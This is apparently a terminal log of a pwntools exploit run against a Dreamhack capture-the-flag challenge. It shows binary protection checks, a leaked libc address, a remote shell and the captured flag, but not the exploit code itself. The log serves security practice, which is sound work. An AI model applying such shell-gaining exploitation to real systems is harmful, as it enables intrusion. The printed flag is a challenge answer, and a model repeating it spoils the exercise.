 [root@0bffb86e3fe4:/work/e8e4b9e7-cec6-4b46-8328-5e03c99c35dc# vi oneshot.py
[root@0bffb86e3fe4:/work/e8e4b9e7-cec6-4b46-8328-5e03c99c35dc# python3 oneshot.py
[+] Opening connection to host3.dreamhack.games on port 23222: Done
[*] '/work/oneshot/oneshot'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[*] '/work/oneshot/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
0x7f0c517b3000
[*] Switching to interactive mode
$ cat flag
DH{a6e74f669acffd69602b76c81c0516b2}[*] Got EOF while reading in interactive